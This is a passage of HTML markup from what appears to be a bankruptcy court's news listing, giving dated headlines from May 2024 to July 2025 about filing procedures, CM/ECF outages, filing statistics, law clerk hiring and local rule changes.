  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
